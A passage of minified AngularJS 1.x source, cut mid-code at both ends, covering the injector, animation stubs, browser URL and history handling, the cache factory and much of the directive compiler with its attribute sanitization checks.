S.isString(t)&&s.push(t),Rt("unpr","Unknown provider: {0}",s.join(" <- "))}),n={},p=n.$injector=r(n,function(e,t){t=u.get(e+a,t);return p.invoke(t.$get,t,re,e)});return ue(function n(e){Ve(he(e)||ge(e),"modulesToLoad","not an array");var i,r=[];ue(e,function(t){if(!l.get(t)){l.put(t,!0);try{me(t)?(i=f(t),r=r.concat(n(i.requires)).concat(i._runBlocks),e(i._invokeQueue),e(i._configBlocks)):ve(t)||ge(t)?r.push(u.invoke(t)):Le(t,"module")}catch(e){throw ge(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Rt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function e(e){var t,n;for(t=0,n=e.length;t<n;t++){var i=e[t],r=u.get(i[0]);r[i[1]].apply(r,i[2])}}});return r}(e),function(e){e&&p.invoke(e)}),p;function t(n){return function(e,t){if(!fe(e))return n(e,t);ue(e,g(n))}}function h(e,t){if(Oe(e,"service"),!(t=ve(t)||ge(t)?u.instantiate(t):t).$get)throw Rt("pget","Provider '{0}' must define $get factory method.",e);return d[e+a]=t}function i(e,t,n){return h(e,{$get:!1!==n?(i=e,r=t,function(){var e=p.invoke(r,this);if(he(e))throw Rt("undef","Provider '{0}' must return a value from $get factory method.",i);return e}):t});var i,r}function r(n,i){function u(t,e){if(n.hasOwnProperty(t)){if(n[t]===o)throw Rt("cdep","Circular dependency found: {0}",t+" <- "+s.join(" <- "));return n[t]}try{return s.unshift(t),n[t]=o,n[t]=i(t,e)}catch(e){throw n[t]===o&&delete n[t],e}finally{s.shift()}}function r(e,t,n,i){"string"==typeof n&&(i=n,n=null);for(var r,o=[],a=zt.$$annotate(e,c,i),s=0,l=a.length;s<l;s++){if("string"!=typeof(r=a[s]))throw Rt("itkn","Incorrect injection token! Expected service name as string, got {0}",r);o.push(n&&n.hasOwnProperty(r)?n[r]:u(r,i))}return(e=ge(e)?e[l]:e).apply(t,o)}return{invoke:r,instantiate:function(e,t,n){var i=Object.create((ge(e)?e[e.length-1]:e).prototype||null);return fe(n=r(e,i,t,n))||ve(n)?n:i},get:u,annotate:zt.$$annotate,has:function(e){return d.hasOwnProperty(e+a)||n.hasOwnProperty(e)}}}}function Ut(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(i,r,o){var a=i.document;function s(e){var t,n;e?(e.scrollIntoView(),(n=(ve(n=l.yOffset)?n=n():_(n)?(t=n[0],n="fixed"!==i.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom):M(n)||(n=0),n))&&(e=e.getBoundingClientRect().top,i.scrollBy(0,e-n))):i.scrollTo(0,0)}function l(e){var t,n,i;(e=me(e)?e:r.hash())?(t=a.getElementById(e))?s(t):(n=a.getElementsByName(e),i=null,Array.prototype.some.call(n,function(e){if("a"===be(e))return i=e,!0}),(t=i)?s(t):"top"===e&&s(null)):s(null)}return e&&o.$watch(function(){return r.hash()},function(e,t){var n;e===t&&""===e||(e=function(){o.$evalAsync(l)},"complete"===(n=n||u).document.readyState?n.setTimeout(e):le(n).on("load",e))}),l}]}zt.$$annotate=function(e,t,n){var i;if("function"==typeof e){if(!(i=e.$inject)){if(i=[],e.length){if(t)throw me(n)&&n||(n=e.name||((t=(t=e).toString().replace(Ft,"").match(It))?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn")),Rt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);ue(e.toString().replace(Ft,"").match(It)[1].split(_t),function(e){e.replace(Nt,function(e,t,n){i.push(n)})})}e.$inject=i}}else ge(e)?(Le(e[n=e.length-1],"fn"),i=e.slice(0,n)):Le(e,"fn",!0);return i};var jt=y("$animate"),Bt=1,qt="ng-animate";function Wt(e,t){return e||t?e?t?(e=ge(e)?e.join(" "):e)+" "+(t=ge(t)?t.join(" "):t):e:t:""}function Gt(e){return fe(e)?e:{}}function Yt(){this.$get=["$q","$$rAF",function(n,i){function e(){}return e.all=pe,e.chain=pe,e.prototype={end:pe,cancel:pe,resume:pe,pause:pe,complete:pe,then:function(e,t){return n(function(e){i(function(){e()})}).then(e,t)}},e}]}function Kt(){var u=new Pt,c=[];this.$get=["$$AnimateRunner","$rootScope",function(o,a){return{enabled:pe,on:pe,off:pe,pin:pe,push:function(e,t,n,i){var r;return i&&i(),(n=n||{}).from&&e.css(n.from),n.to&&e.css(n.to),(n.addClass||n.removeClass)&&(r=e,i=n.addClass,e=n.removeClass,n=u.get(r)||{},i=s(n,i,!0),e=s(n,e,!1),(i||e)&&(u.put(r,n),c.push(r),1===c.length&&a.$$postDigest(l))),new o}};function s(t,e,n){var i=!1;return e&&ue(e=me(e)?e.split(" "):ge(e)?e:[],function(e){e&&(i=!0,t[e]=n)}),i}function l(){ue(c,function(e){var n,i,r,t=u.get(e);t&&(n=function(e){me(e)&&(e=e.split(" "));var t=Ie();return ue(e,function(e){e.length&&(t[e]=!0)}),t}(e.attr("class")),r=i="",ue(t,function(e,t){e!==!!n[t]&&(e?i+=(i.length?" ":"")+t:r+=(r.length?" ":"")+t)}),ue(e,function(e){i&&vt(e,i),r&&gt(e,r)}),u.remove(e))}),c.length=0}}]}function Jt(){this.$get=["$$rAF","$q",function(o,e){function a(){}return a.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=e.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(e,t){t.cleanupStyles&&(t.from=t.to=null),t.from&&(e.css(t.from),t.from=null);var n,i=new a;return{start:r,end:r};function r(){return o(function(){!function(){t.addClass&&(e.addClass(t.addClass),t.addClass=null);t.removeClass&&(e.removeClass(t.removeClass),t.removeClass=null);t.to&&(e.css(t.to),t.to=null)}(),n||i.done(),n=!0}),i}}}]}var Zt=["$provide",function(i){var r=this;this.$$registeredAnimations=Object.create(null),this.register=function(e,t){if(e&&"."!==e.charAt(0))throw jt("notcsel","Expecting class selector starting with '.' got '{0}'.",e);var n=e+"-animation";r.$$registeredAnimations[e.substr(1)]=n,i.factory(n,t)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+qt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw jt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',qt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(o){function r(e,t,n){var i;n&&(!(i=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.nodeType===Bt)return n}}(n))||i.parentNode||i.previousElementSibling||(n=null)),n?n.after(e):t.prepend(e)}return{on:o.on,off:o.off,pin:o.pin,enabled:o.enabled,cancel:function(e){e.end&&e.end()},enter:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"enter",Gt(i))},move:function(e,t,n,i){return t=t&&le(t),n=n&&le(n),r(e,t=t||n.parent(),n),o.push(e,"move",Gt(i))},leave:function(e,t){return o.push(e,"leave",Gt(t),function(){e.remove()})},addClass:function(e,t,n){return(n=Gt(n)).addClass=Wt(n.addclass,t),o.push(e,"addClass",n)},removeClass:function(e,t,n){return(n=Gt(n)).removeClass=Wt(n.removeClass,t),o.push(e,"removeClass",n)},setClass:function(e,t,n,i){return(i=Gt(i)).addClass=Wt(i.addClass,t),i.removeClass=Wt(i.removeClass,n),o.push(e,"setClass",i)},animate:function(e,t,n,i,r){return(r=Gt(r)).from=r.from?ce(r.from,t):t,r.to=r.to?ce(r.to,n):n,r.tempClasses=Wt(r.tempClasses,i=i||"ng-inline-animate"),o.push(e,"animate",r)}}}]}];function Xt(o,e,t,a){var s=this,l=(e[0],o.location),u=o.history,i=o.setTimeout,n=o.clearTimeout,r={};s.isMock=!1;var c=0,d=[];function p(e){try{e.apply(null,ke(arguments,1))}finally{if(0===--c)for(;d.length;)try{d.pop()()}catch(e){t.error(e)}}}s.$$completeOutstandingRequest=p,s.$$incOutstandingRequestCount=function(){c++},s.notifyWhenNoOutstandingRequests=function(e){0===c?e():d.push(e)};var h,f,m=l.href,g=e.find("base"),v=null;x(),f=h,s.url=function(e,t,n){if(he(n)&&(n=null),l!==o.location&&(l=o.location),u!==o.history&&(u=o.history),e){var i=f===n;if(m===e&&(!a.history||i))return s;var r=m&&jn(m)===jn(e);return m=e,f=n,!a.history||r&&i?(r&&!v||(v=e),t?l.replace(e):r?l.hash=-1===(r=(i=e).indexOf("#"))?"":i.substr(r):l.href=e,l.href!==e&&(v=e)):(u[t?"replaceState":"pushState"](n,"",e),x(),f=h),s}return v||l.href.replace(/%27/g,"'")},s.state=function(){return h};var $=[],y=!1;function b(){v=null,x(),k()}var w=null;function x(){xe(h=he(h=function(){try{return u.state}catch(e){}}())?null:h,w)&&(h=w),w=h}function k(){m===s.url()&&f===h||(m=s.url(),f=h,ue($,function(e){e(s.url(),h)}))}s.onUrlChange=function(e){return y||(a.history&&le(o).on("popstate",b),le(o).on("hashchange",b),y=!0),$.push(e),e},s.$$applicationDestroyed=function(){le(o).off("hashchange popstate",b)},s.$$checkUrlChange=k,s.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},s.defer=function(e,t){var n;return c++,n=i(function(){delete r[n],p(e)},t||0),r[n]=!0,n},s.defer.cancel=function(e){return!!r[e]&&(delete r[e],n(e),p(pe),!0)}}function Qt(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,i){return new Xt(e,i,t,n)}]}function en(){this.$get=function(){var d={};function e(e,t){if(e in d)throw y("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var n=0,i=ce({},t,{id:e}),r=Ie(),o=t&&t.capacity||Number.MAX_VALUE,a=Ie(),s=null,l=null;return d[e]={put:function(e,t){if(!he(t))return o<Number.MAX_VALUE&&u(a[e]||(a[e]={key:e})),e in r||n++,r[e]=t,o<n&&this.remove(l.key),t},get:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;u(t)}return r[e]},remove:function(e){if(o<Number.MAX_VALUE){var t=a[e];if(!t)return;t==s&&(s=t.p),t==l&&(l=t.n),c(t.n,t.p),delete a[e]}e in r&&(delete r[e],n--)},removeAll:function(){r=Ie(),n=0,a=Ie(),s=l=null},destroy:function(){a=i=r=null,delete d[e]},info:function(){return ce({},i,{size:n})}};function u(e){e!=s&&(l?l==e&&(l=e.n):l=e,c(e.n,e.p),c(e,s),(s=e).n=null)}function c(e,t){e!=t&&(e&&(e.p=t),t&&(t.n=e))}}return e.info=function(){var n={};return ue(d,function(e,t){n[t]=e.info()}),n},e.get=function(e){return d[e]},e}}function tn(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var nn=y("$compile");function rn(n,t){var D={},A="Directive",V=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,L=/(([\w\-]+)(?:\:([^;]+))?;?)/,O=function(e){for(var t={},n=e.split(","),i=0;i<n.length;i++)t[n[i]]=!0;return t}("ngSrc,ngSrcset,src,srcset"),ne=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,P=/^(on[a-z]+|formaction)$/;function r(e,i,r){var o=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,a={};return ue(e,function(e,t){var n=e.match(o);if(!n)throw nn("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",i,t,e,r?"controller bindings definition":"isolate scope definition");a[t]={mode:n[1][0],collection:"*"===n[2],optional:"?"===n[3],attrName:n[4]||t}}),a}function l(e,t){var n={isolateScope:null,bindToController:null};if(fe(e.scope)&&(!0===e.bindToController?(n.bindToController=r(e.scope,t,!0),n.isolateScope={}):n.isolateScope=r(e.scope,t,!1)),fe(e.bindToController)&&(n.bindToController=r(e.bindToController,t,!0)),fe(n.bindToController)){var i=e.controller,e=e.controllerAs;if(!i)throw nn("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&me(t))return t;if(me(e)){e=cn.exec(e);if(e)return e[3]}}(i,e))throw nn("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function e(s,t){return Oe(s,"directive"),me(s)?(function(e){var t=e.charAt(0);if(!t||t!==oe(t))throw nn("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",e);if(e!==e.trim())throw nn("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",e)}(s),Ve(t,"directiveFactory"),D.hasOwnProperty(s)||(D[s]=[],n.factory(s+A,["$injector","$exceptionHandler",function(r,o){var a=[];return ue(D[s],function(e,t){try{var n=r.invoke(e);ve(n)?n={compile:x(n)}:!n.compile&&n.link&&(n.compile=x(n.link)),n.priority=n.priority||0,n.index=t,n.name=n.name||s,n.require=n.require||n.controller&&n.name,n.restrict=n.restrict||"EA";var i=n.$$bindings=l(n,n.name);fe(i.isolateScope)&&(n.$$isolateBindings=i.isolateScope),n.$$moduleName=e.$$moduleName,a.push(n)}catch(e){o(e)}}),a}])),D[s].push(t)):ue(s,g(e)),this},this.aHrefSanitizationWhitelist=function(e){return C(e)?(t.aHrefSanitizationWhitelist(e),this):t.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(t.imgSrcSanitizationWhitelist(e),this):t.imgSrcSanitizationWhitelist()};var a=!0;this.debugInfoEnabled=function(e){return C(e)?(a=e,this):a},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(x,k,H,I,f,_,o,e,S,i,p){var N=function(e,t){if(t)for(var n,i=Object.keys(t),r=0,o=i.length;r<o;r++)this[n=i[r]]=t[n];else this.$attr={};this.$$element=e};function F(e,t){try{e.addClass(t)}catch(e){}}N.prototype={$normalize:an,$addClass:function(e){e&&0<e.length&&i.addClass(this.$$element,e)},$removeClass:function(e){e&&0<e.length&&i.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=sn(e,t);n&&n.length&&i.addClass(this.$$element,n);e=sn(t,e);e&&e.length&&i.removeClass(this.$$element,e)},$set:function(e,t,n,i){var r=Et(this.$$element[0],e),o=Tt[e],a=e;if(r?(this.$$element.prop(e,t),i=r):o&&(this[o]=t,a=o),this[e]=t,i?this.$attr[e]=i:(i=this.$attr[e])||(this.$attr[e]=i=Me(e,"-")),"a"===(r=be(this.$$element))&&"href"===e||"img"===r&&"src"===e)this[e]=t=p(t,"src"===e);else if("img"===r&&"srcset"===e){for(var s="",o=ye(t),r=/\s/.test(o)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,l=o.split(r),u=Math.floor(l.length/2),c=0;c<u;c++){var d=2*c;s+=p(ye(l[d]),!0),s+=" "+ye(l[1+d])}r=ye(l[2*c]).split(/\s/);s+=p(ye(r[0]),!0),2===r.length&&(s+=" "+ye(r[1])),this[e]=t=s}!1!==n&&(null===t||he(t)?this.$$element.removeAttr(i):this.$$element.attr(i,t));i=this.$$observers;i&&ue(i[a],function(e){try{e(t)}catch(e){H(e)}})},$observe:function(e,t){var n=this,i=n.$$observers||(n.$$observers=Ie()),r=i[e]||(i[e]=[]);return r.push(t),o.$evalAsync(function(){r.$$inter||!n.hasOwnProperty(e)||he(n[e])||t(n[e])}),function(){we(r,t)}}};var t=k.startSymbol(),n=k.endSymbol(),R="{{"==t||"}}"==n?w:function(e){return e.replace(/\{\{/g,t).replace(/}}/g,n)},C=/^ngAttr[A-Z]/,T=/^(.+)Start$/;return z.$$addBindingInfo=a?function(e,t){var n=e.data("$binding")||[];ge(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:pe,z.$$addBindingClass=a?function(e){F(e,"ng-binding")}:pe,z.$$addScopeInfo=a?function(e,t,n,i){e.data(n?i?"$isolateScopeNoTemplate":"$isolateScope":"$scope",t)}:pe,z.$$addScopeClass=a?function(e,t){F(e,t?"ng-isolate-scope":"ng-scope")}:pe,z;function z(s,e,t,n,l){ue(s=!(s instanceof le)?le(s):s,function(e,t){e.nodeType==Ne&&e.nodeValue.match(/\S+/)&&(s[t]=le(e).wrap("<span></span>").parent()[0])});var u=U(s,e,s,t,n,l);z.$$addScopeClass(s);var c=null;return function(e,t,n){Ve(e,"scope"),l&&l.needsNewScope&&(e=e.$parent.$new());var i,r=(n=n||{}).parentBoundTranscludeFn,o=n.transcludeControllers,n=n.futureParentElement;if(r&&r.$$boundTransclude&&(r=r.$$boundTransclude),i="html"!==(c=c||function(e){e=e&&e[0];return e&&"foreignobject"!==be(e)&&e.toString().match(/SVG/)?"svg":"html"}(n))?le(Z(c,le("<div>").append(s).html())):t?kt.clone.call(s):s,o)for(var a in o)i.data("$"+a+"Controller",o[a].instance);return z.$$addScopeInfo(i,e),t&&t(i,e),u&&u(e,i,i,r),i}}function U(e,f,t,n,i,r){for(var o,a,s,l,m,g=[],u=0;u<e.length;u++)s=new N,(o=(o=B(e[u],[],s,0===u?n:re,i)).length?G(o,e[u],s,f,t,null,[],[],r):null)&&o.scope&&z.$$addScopeClass(s.$$element),s=o&&o.terminal||!(a=e[u].childNodes)||!a.length?null:U(a,o?(o.transcludeOnThisElement||!o.templateOnThisElement)&&o.transclude:f),(o||s)&&(g.push(u,o,s),l=!0,m=m||o),r=null;return l?function(e,t,n,i){var r,o,a,s,l,u,c,d,p;if(m){var h=t.length;for(p=new Array(h),l=0;l<g.length;l+=3)c=g[l],p[c]=t[c]}else p=t;for(l=0,u=g.length;l<u;)a=p[g[l++]],r=g[l++],o=g[l++],r?(r.scope?(s=e.$new(),z.$$addScopeInfo(le(a),s)):s=e,d=r.transcludeOnThisElement?j(e,r.transclude,i):!r.templateOnThisElement&&i?i:!i&&f?j(e,f):null,r(o,s,a,n,d)):o&&o(e,a.childNodes,re,i)}:null}function j(o,a,s){return function(e,t,n,i,r){return e||((e=o.$new(!1,r)).$$transcluded=!0),a(e,t,{parentBoundTranscludeFn:s,transcludeControllers:n,futureParentElement:i})}}function B(e,t,n,i,r){var o,a,s,l,u,c=e.nodeType,d=n.$attr;switch(c){case _e:E(t,an(be(e)),"E",i,r);for(var p,h=e.attributes,f=0,m=h&&h.length;f<m;f++){var g,v=!1,$=!1,y=(g=h[f]).name,b=ye(g.value),w=an(y);(g=C.test(w))&&(y=y.replace(on,"").substr(8).replace(/_(.)/g,function(e,t){return t.toUpperCase()}));w=w.match(T);w&&function(e){if(D.hasOwnProperty(e))for(var t=x.get(e+A),n=0,i=t.length;n<i;n++)if(t[n].multiElement)return!0;return!1}(w[1])&&($=(v=y).substr(0,y.length-5)+"end",y=y.substr(0,y.length-6)),d[p=an(y.toLowerCase())]=y,!g&&n.hasOwnProperty(p)||(n[p]=b,Et(e,p)&&(n[p]=!0)),function(e,t,o,a,s){var l=function(e,t){if("srcdoc"==t)return S.HTML;e=be(e);if("xlinkHref"==t||"form"==e&&"action"==t||"img"!=e&&("src"==t||"ngSrc"==t))return S.RESOURCE_URL}(e,a);s=O[a]||s;var u=k(o,!0,l,s);if(u){if("multiple"===a&&"select"===be(e))throw nn("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",Se(e));t.push({priority:100,compile:function(){return{pre:function(e,t,n){var i=n.$$observers||(n.$$observers=Ie());if(P.test(a))throw nn("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var r=n[a];r!==o&&(u=r&&k(r,!0,l,s),o=r),u&&(n[a]=u(e),(i[a]||(i[a]=[])).$$inter=!0,(n.$$observers&&n.$$observers[a].$$scope||e).$watch(u,function(e,t){"class"===a&&e!=t?n.$updateClass(e,t):n.$set(a,e)}))}}}})}}(e,t,b,p,g),E(t,p,"A",i,r,v,$)}if(me(a=fe(a=e.className)?a.animVal:a)&&""!==a)for(;o=L.exec(a);)E(t,p=an(o[2]),"C",i,r)&&(n[p]=ye(o[3])),a=a.substr(o.index+o[0].length);break;case Ne:if(11===se)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ne;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);s=t,l=e.nodeValue,(u=k(l,!0))&&s.push({priority:0,compile:function(e){var e=e.parent(),i=!!e.length;return i&&z.$$addBindingClass(e),function(e,t){var n=t.parent();i||z.$$addBindingClass(n),z.$$addBindingInfo(n,u.expressions),e.$watch(u,function(e){t[0].nodeValue=e})}}});break;case Fe:try{(o=V.exec(e.nodeValue))&&E(t,p=an(o[1]),"M",i,r)&&(n[p]=ye(o[2]))}catch(e){}}return t.sort(M),t}function q(e,t,n){var i=[],r=0;if(t&&e.hasAttribute&&e.hasAttribute(t)){do{if(!e)throw nn("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n)}while(e.nodeType==_e&&(e.hasAttribute(t)&&r++,e.hasAttribute(n)&&r--),i.push(e),e=e.nextSibling,0<r)}else i.push(e);return le(i)}function W(o,a,s){return function(e,t,n,i,r){return t=q(t[0],a,s),o(e,t,n,i,r)}}function G(e,b,w,t,n,i,x,k,r){r=r||{};for(var o,a,s,l=-Number.MAX_VALUE,S=r.newScopeDirective,C=r.controllerDirectives,T=r.newIsolateScopeDirective,E=r.templateDirective,u=r.nonTlbTranscludeDirective,c=!1,d=!1,M=r.hasElementTranscludeDirective,p=w.$$element=le(b),h=i,f=t,D=0,A=e.length;D<A;D++){var m,g=(m=e[D]).$$start,v=m.$$end;if(g&&(p=q(b,g,v)),V=re,l>m.priority)break;if((s=m.scope)&&(m.templateUrl||(fe(s)?(J("new/isolated scope",T||S,m,p),T=m):J("new/isolated scope",T,m,p)),S=S||m),o=m.name,!m.templateUrl&&m.controller&&(s=m.controller,C=C||Ie(),J("'"+o+"' controller",C[o],m,p),C[o]=m),(s=m.transclude)&&(c=!0,m.$$tlb||(J("transclusion",u,m,p),u=m),f="element"==s?(M=!0,l=m.priority,V=p,p=w.$$element=le(ie.createComment(" "+o+": "+w[o]+" ")),b=p[0],X(n,ke(V),b),z(V,t,l,h&&h.name,{nonTlbTranscludeDirective:u})):(V=le(ut(b)).contents(),p.empty(),z(V,t,re,re,{needsNewScope:m.$$isolateScope||m.$$newScope}))),m.template)if(d=!0,J("template",E,m,p),s=ve((E=m).template)?m.template(p,w):m.template,s=R(s),m.replace){if(h=m,V=rt(s)?[]:ln(Z(m.templateNamespace,ye(s))),b=V[0],1!=V.length||b.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",o,"");X(n,p,b);var $={$attr:{}},y=B(b,[],$),V=e.splice(D+1,e.length-(D+1));(T||S)&&Y(y,T,S),e=e.concat(y).concat(V),K(w,$),A=e.length}else p.html(s);if(m.templateUrl)d=!0,J("template",E,m,p),(E=m).replace&&(h=m),P=function(c,d,p,h,f,m,g,v){var $,y,b=[],w=d[0],x=c.shift(),k=de(x,{templateUrl:null,transclude:null,replace:null,$$originalDirective:x}),S=ve(x.templateUrl)?x.templateUrl(d,p):x.templateUrl,C=x.templateNamespace;return d.empty(),I(S).then(function(e){var n,t;if(e=R(e),x.replace){if(i=rt(e)?[]:ln(Z(C,ye(e))),n=i[0],1!=i.length||n.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",x.name,S);t={$attr:{}},X(h,d,n);var i=B(n,[],t);fe(x.scope)&&Y(i,!0),c=i.concat(c),K(p,t)}else n=w,d.html(e);for(c.unshift(k),$=G(c,n,p,f,d,x,m,g,v),ue(h,function(e,t){e==n&&(h[t]=d[0])}),y=U(d[0].childNodes,f);b.length;){var r,o=b.shift(),a=b.shift(),s=b.shift(),l=b.shift(),u=d[0];o.$$destroyed||(a!==w&&(r=a.className,v.hasElementTranscludeDirective&&x.replace||(u=ut(n)),X(s,le(a),u),F(le(u),r)),l=$.transcludeOnThisElement?j(o,$.transclude,l):l,$(y,o,u,h,l))}b=null}),function(e,t,n,i,r){var o=r;t.$$destroyed||(b?b.push(t,n,i,o):($.transcludeOnThisElement&&(o=j(t,$.transclude,r)),$(y,t,n,i,o)))}}(e.splice(D,e.length-D),p,w,n,c&&f,x,k,{controllerDirectives:C,newScopeDirective:S!==m&&S,newIsolateScopeDirective:T,templateDirective:E,nonTlbTranscludeDirective:u}),A=e.length;else if(m.compile)try{ve(a=m.compile(p,w,f))?L(null,a,g,v):a&&L(a.pre,a.post,g,v)}catch(e){H(e,Se(p))}m.terminal&&(P.terminal=!0,l=Math.max(l,m.priority))}return P.scope=S&&!0===S.scope,P.transcludeOnThisElement=c,P.templateOnThisElement=d,P.transclude=f,r.hasElementTranscludeDirective=M,P;function L(e,t,n,i){e&&((e=n?W(e,n,i):e).require=m.require,e.directiveName=o,T!==m&&!m.$$isolateScope||(e=Q(e,{isolateScope:!0})),x.push(e)),t&&((t=n?W(t,n,i):t).require=m.require,t.directiveName=o,T!==m&&!m.$$isolateScope||(t=Q(t,{isolateScope:!0})),k.push(t))}function O(e,t,n,i){if(me(t)){var r,o=t.match(ne),a=t.substring(o[0].length),s=o[1]||o[3],l="?"===o[2];if("^^"===s?n=n.parent():r=(r=i&&i[a])&&r.instance,r||(o="$"+a+"Controller",r=s?n.inheritedData(o):n.data(o)),!r&&!l)throw nn("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(ge(t)){r=[];for(var u=0,c=t.length;u<c;u++)r[u]=O(e,t[u],n,i)}return r||null}function P(e,t,n,i,r){var o,a,s,l,u,c,d,p,h,f;for(f in b===n?c=(d=w).$$element:(c=le(n),d=new N(c,w)),s=t,T?a=t.$new(!0):S&&(s=t.$parent),r&&((u=function(e,t,n){var i;$e(e)||(n=t,t=e,e=re);M&&(i=l);n=n||(M?c.parent():c);return r(e,t,i,n,y)}).$$boundTransclude=r),C&&(l=function(e,t,n,i,r,o){var a,s=Ie();for(a in i){var l=i[a],u={$scope:l===T||l.$$isolateScope?r:o,$element:e,$attrs:t,$transclude:n},c=l.controller;"@"==c&&(c=t[l.name]);u=_(c,u,!0,l.controllerAs);s[l.name]=u,M||e.data("$"+l.name+"Controller",u.instance)}return s}(c,d,u,C,a,t)),T&&(z.$$addScopeInfo(c,a,!0,!(E&&(E===T||E===T.$$originalDirective))),z.$$addScopeClass(c,!0),a.$$isolateBindings=T.$$isolateBindings,(p=te(t,d,a,a.$$isolateBindings,T))&&a.$on("$destroy",p)),l){var m=C[f],g=l[f],v=m.$$bindings.bindToController;g.identifier&&v&&(h=te(s,d,g.instance,v,m));var $=g();$!==g.instance&&(g.instance=$,c.data("$"+m.name+"Controller",$),h&&h(),h=te(s,d,g.instance,v,m))}for(D=0,A=x.length;D<A;D++)ee(o=x[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u);var y=t;for(T&&(T.template||null===T.templateUrl)&&(y=a),e&&e(y,n.childNodes,re,r),D=k.length-1;0<=D;D--)ee(o=k[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u)}}function Y(e,t,n){for(var i=0,r=e.length;i<r;i++)e[i]=de(e[i],{$$isolateScope:t,$$newScope:n})}function E(e,t,n,i,r,o,a){if(t!==r){var s=null;if(D.hasOwnProperty(t))for(var l,u=x.get(t+A),c=0,d=u.length;c<d;c++)try{l=u[c],(he(i)||i>l.priority)&&-1!=l.restrict.indexOf(n)&&(o&&(l=de(l,{$$start:o,$$end:a})),e.push(l),s=l)}catch(e){H(e)}return s}}function K(n,i){var r=i.$attr,o=n.$attr,a=n.$$element;ue(n,function(e,t){"$"!=t.charAt(0)&&(i[t]&&i[t]!==e&&(e+=("style"===t?";":" ")+i[t]),n.$set(t,e,!0,r[t]))}),ue(i,function(e,t){"class"==t?(F(a,e),n.class=(n.class?n.class+" ":"")+e):"style"==t?(a.attr("style",a.attr("style")+";"+e),n.style=(n.style?n.style+";":"")+e):"$"==t.charAt(0)||n.hasOwnProperty(t)||(n[t]=e,o[t]=r[t])})}function M(e,t){var n=t.priority-e.priority;return 0!=n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function J(e,t,n,i){function r(e){return e?" (module: "+e+")":""}if(t)throw nn("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,r(t.$$moduleName),n.name,r(n.$$moduleName),e,Se(i))}function Z(e,t){switch(e=oe(e||"html")){case"svg":case"math":var n=ie.createElement("div");return n.innerHTML="<"+e+">"+t+"</"+e+">",n.childNodes[0].childNodes;default:return t}}function X(e,t,n){var i,r,o=t[0],a=t.length,s=o.parentNode;if(e)for(i=0,r=e.length;i<r;i++)if(e[i]==o){e[i++]=n;for(var l=i,u=l+a-1,c=e.length;l<c;l++,u++)u<c?e[l]=e[u]:delete e[l];e.length-=a-1,e.context===o&&(e.context=n);break}s&&s.replaceChild(n,o);var d=ie.createDocumentFragment();d.appendChild(o),le.hasData(o)&&(le.data(n,le.data(o)),m?(De=!0,m.cleanData([o])):delete le.cache[o[le.expando]]);for(var p=1,h=t.length;p<h;p++){var f=t[p];le(f).remove(),d.appendChild(f),delete t[p]}t[0]=n,t.length=1}function Q(e,t){return ce(function(){return e.apply(null,arguments)},e,t)}function ee(e,t,n,i,r,o){try{e(t,n,i,r,o)}catch(e){H(e,Se(n))}}function te(u,c,d,e,p){var h=[];return ue(e,function(e,t){var n=e.attrName,i=e.optional;switch(e.mode){case"@":i||ae.call(c,n)||(d[t]=c[n]=void 